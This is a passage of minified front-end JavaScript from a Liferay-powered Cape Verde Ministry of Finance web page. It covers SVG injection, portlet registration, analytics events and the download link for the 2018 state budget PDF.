t);var i=e.parentNode;if(i){n.copyAttributes&&function c(e,r){for(var t,n,i,o=e.attributes,a=0;a<o[b];a++)if(n=(t=o[a]).name,-1==v.indexOf(n))if(i=t.value,n==d){var f,u=r.firstElementChild;u&&u.localName.toLowerCase()==d?f=u:(f=l[s+"NS"]("http://www.w3.org/2000/svg",d),r.insertBefore(f,u)),f.textContent=i}else r[k](n,i)}(e,r);var o=n.beforeInject,a=o&&o(e,r)||r;i.replaceChild(a,e),e[A]=u,m(e);var f=n.afterInject;f&&f(e,a)}}else D(e,n)}function p(){for(var e={},r=arguments,t=0;t<r[b];t++){var n=r[t];
for(var i in n)n.hasOwnProperty(i)&&(e[i]=n[i])}return e}function _(e,r){if(r){var t;try{t=function i(e){return(a=a||new DOMParser).parseFromString(e,"text/xml")}(e)}catch(o){return x}return t[g]("parsererror")[b]?x:t.documentElement}var n=l.createElement("div");return n.innerHTML=e,n.firstElementChild}function m(e){e.removeAttribute("onload")}function n(e){console.error("SVGInject: "+e)}function i(e,r,t){e[A]=c,t.onFail?t.onFail(e,r):n(r)}function D(e,r){m(e),i(e,L,r)}function F(e,r){m(e),i(e,t,
r)}function M(e,r){i(e,I,r)}function q(e){e.onload=x,e.onerror=x}function R(e){n("no img element")}var e=function z(e,r){var t=p(f,r),h={};function n(a,f){f=p(t,f);var e=function(r){var e=function(){var e=f.onAllFinish;e&&e(),r&&r()};if(a&&typeof a[b]!=y){var t=0,n=a[b];if(0==n)e();else for(var i=function(){++t==n&&e()},o=0;o<n;o++)u(a[o],f,i)}else u(a,f,e)};return typeof Promise==y?e():new Promise(e)}function u(u,c,e){if(u){var r=u[A];if(r)Array.isArray(r)?r.push(e):e();else{if(q(u),!G)return F(u,
c),void e();var t=c.beforeLoad,n=t&&t(u)||u[w]("src");if(!n)return""===n&&M(u,c),void e();var i=[];u[A]=i;var l=function(){e(),i.forEach(function(e){e()})},s=function f(e){return j.href=e,j.href}(n),d=c.useCache,v=c.makeIdsUnique,p=function(r){d&&(h[s].forEach(function(e){e(r)}),h[s]=r)};if(d){var o,a=function(e){if(e===I)M(u,c);else if(e===L)D(u,c);else{var r,t=e[0],n=e[1],i=e[2];v&&(t===x?(t=P(r=_(n,!1),!1),e[0]=t,e[2]=t&&T(r)):t&&(n=function o(e){return e.replace(S,C+O++)}(i))),r=r||_(n,!1),V(u,
r,s,c)}l()};if(typeof(o=h[s])!=y)return void(o.isCallbackQueue?o.push(a):a(o));(o=[]).isCallbackQueue=!0,h[s]=o}!function m(e,r,t){if(e){var n=new XMLHttpRequest;n.onreadystatechange=function(){if(4==n.readyState){var e=n.status;200==e?r(n.responseXML,n.responseText.trim()):400<=e?t():0==e&&t()}},n.open("GET",e,!0),n.send()}}(s,function(e,r){var t=e instanceof Document?e.documentElement:_(r,!0),n=c.afterLoad;if(n){var i=n(t,r)||t;if(i){var o="string"==typeof i;r=o?i:T(t),t=o?_(i,!0):i}}if(t instanceof
SVGElement){var a=x;if(v&&(a=P(t,!1)),d){var f=a&&T(t);p([a,r,f])}V(u,t,s,c)}else D(u,c),p(L);l()},function(){M(u,c),p(I),l()})}}else R()}return G&&function i(e){var r=l[g]("head")[0];if(r){var t=l[s](E);t.type="text/css",t.appendChild(l.createTextNode(e)),r.appendChild(t)}}('img[onload^\x3d"'+e+'("]{visibility:hidden;}'),n.setOptions=function(e){t=p(t,e)},n.create=z,n.err=function(e,r){e?e[A]!=c&&(q(e),G?(m(e),M(e,t)):F(e,t),r&&(m(e),e.src=r)):R()},o[e]=n}("SVGInject");"object"==typeof module&&"object"==
typeof module.exports&&(module.exports=e)}(window,document);</script> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var onShare=function(data){if(window.Analytics)Analytics.send("shared","SocialBookmarks",{className:data.className,classPK:data.classPK,type:data.type,url:data.url})};var onDestroyPortlet=function(){Liferay.detach("socialBookmarks:share",onShare);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("socialBookmarks:share",onShare);Liferay.on("destroyPortlet",onDestroyPortlet)})();
(function(){var $=AUI.$;var _=AUI._;var onDestroyPortlet=function(){Liferay.detach("messagePosted",onMessagePosted);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet);var onMessagePosted=function(event){if(window.Analytics)Analytics.send("posted","Comment",{className:event.className,classPK:event.classPK,commentId:event.commentId,text:event.text})};Liferay.on("messagePosted",onMessagePosted)})();
(function(){var $=AUI.$;var _=AUI._;var onVote=function(event){if(window.Analytics)Analytics.send("VOTE","Ratings",{className:event.className,classPK:event.classPK,score:event.score})};var onDestroyPortlet=function(){Liferay.detach("ratings:vote",onVote);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("ratings:vote",onVote);Liferay.on("destroyPortlet",onDestroyPortlet)})();if(Liferay.Data.ICONS_INLINE_SVG)svg4everybody({attributeName:"data-href",polyfill:true});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F297819%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_displayStyle%253Ddescriptive%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%253D1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D20%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId%253D297116\x26settingsScope\x3dportletInstance",
refreshURLData:{}});Liferay.Portlet.register("com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:1,isStatic:"end",namespacedId:"p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf_",portletId:"com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d1\x26p_p_col_count\x3d4\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F297819%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_displayStyle%253Ddescriptive%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%253D1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D20%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId%253D297116",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F297819%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_displayStyle%253Ddescriptive%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%253D1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D20%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId%253D297116\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ_",portletId:"com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d4\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F297819%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_displayStyle%253Ddescriptive%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%253D1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D20%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId%253D297116",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F297819%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_displayStyle%253Ddescriptive%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%253D1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D20%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId%253D297116\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F297819%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_displayStyle%253Ddescriptive%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%253D1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D20%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId%253D297116\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_nNxtn3giR97r");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:2,isStatic:"end",namespacedId:"p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_nNxtn3giR97r_",portletId:"com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_nNxtn3giR97r",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_nNxtn3giR97r\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d2\x26p_p_col_count\x3d4\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F297819%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_displayStyle%253Ddescriptive%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%253D1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D20%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId%253D297116",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F297819%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_displayStyle%253Ddescriptive%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%253D1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D20%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId%253D297116\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_",portletId:"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F297819%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_displayStyle%253Ddescriptive%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%253D1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D20%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId%253D297116\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-label@2.5.1/lib/ClayLabel"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","portletId":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I","style":"info","label":"Vers\u00e3o 1.0","id":"gxmj","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT","displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)",
"displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"element":"#gxmj"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=defaultEventHandler;if(false)Liferay.component("gxmj",new Component.default(context,"#gxmj"),destroyConfig);else Liferay.component("gxmj",
new Component.default(context),destroyConfig)});else if(false)Liferay.component("gxmj",new Component.default(context,"#gxmj"),destroyConfig);else Liferay.component("gxmj",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-label@2.5.1/lib/ClayLabel"]);Liferay.fire("soyComponentLoadingError",{error:error,modules:["frontend-taglib-clay$clay-label@2.5.1/lib/ClayLabel"]})}]));
Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-link@2.5.1/lib/ClayLink"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","buttonStyle":"primary","portletId":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I","elementClasses":"btn-sm","href":"https://www.mf.gov.cv/documents/198414/297116/Or%C3%A7amento+Estado+2018.pdf/17b28c25-1ad9-f6c3-e00e-425edd479a66?version\x3d1.0\x26t\x3d1562586260298\x26download\x3dtrue",
"label":"Download","id":"kaey","title":"Download (2,1MB)","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT","displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"element":"#kaey"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=
defaultEventHandler;if(false)Liferay.component("kaey",new Component.default(context,"#kaey"),destroyConfig);else Liferay.component("kaey",new Component.default(context),destroyConfig)});else if(false)Liferay.component("kaey",new Component.default(context,"#kaey"),destroyConfig);else Liferay.component("kaey",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-link@2.5.1/lib/ClayLink"]);Liferay.fire("soyComponentLoadingError",{error:error,
modules:["frontend-taglib-clay$clay-link@2.5.1/lib/ClayLink"]})}]));var inputField=document.getElementById("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_url");inputField.addEventListener("click",function(){this.setSelectionRange(0,9999)});var inputField=document.getElementById("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_webDavURL");inputField.addEventListener("click",function(){this.setSelectionRange(0,9999)});
Liferay.Portal.Tabs.show("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_tabs1",["details","versions"],"details");
(function(){var $=AUI.$;var _=AUI._;$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_moreComments").on("click",function(event){var form=$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2");var data=Liferay.Util.ns("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_",{className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:297819,hideControls:"false",index:form.fm("index").val(),randomNamespace:"lriu_",
ratingsEnabled:"true",rootIndexPage:form.fm("rootIndexPage").val(),userId:"20139"});$.ajax("/c/portal/comment/discussion/get_comments?p_p_isolated\x3d1\x26portletId\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I\x26namespace\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_\x26skipEditorLoading\x3dtrue",{data:data,error:function(){lriu_showStatusMessage({id:lriu_,message:"O seu pedido n\u00e3o foi conclu\u00eddo.",title:"Erro",type:"danger"})},
success:function(data){$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_moreCommentsPage").append(data)}})})})();
